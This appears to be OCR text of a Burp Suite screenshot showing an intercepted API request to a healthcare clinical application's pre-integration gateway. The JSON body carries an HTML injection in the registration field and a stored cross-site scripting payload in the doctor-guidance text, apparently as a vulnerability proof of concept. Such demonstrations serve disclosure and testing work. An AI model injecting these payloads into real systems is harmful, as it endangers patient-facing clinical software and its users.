 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://cad-api-gateway-preint.us-east.philips-healthsuite.com:443 [54.205.170.251]
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex \n
13 Sec-Ch-Ua-Platform: "Windows"
14 Origin: https://cad-clinical-app-preint.us-east.philips-healthsuite.com
15 Sec-Fetch-Site: same-site
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: https://cad-clinical-app-preint.us-east.philips-healthsuite.com/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 {
"encounter":"6c771038-5da9-432a-bb07-8660d03ae0c6",
"subject":"285a6038-9216-44b4-b84b-79857b59ef07",
"target":"8da87068-d00f-43d3-a5ec-1281059a6121",
"contextId":"",
"doctorGuidance":{
"date":"2023-12-22T07:22:43.827Z",
"doctor":"Attacker",
"regNo":"<h1>AS45367</h1>",
"guidance":{
"custom":[
{
"guidanceText":"<script> alert(document.domain)</script>"
}
]
}
}
}
Search... 0 matches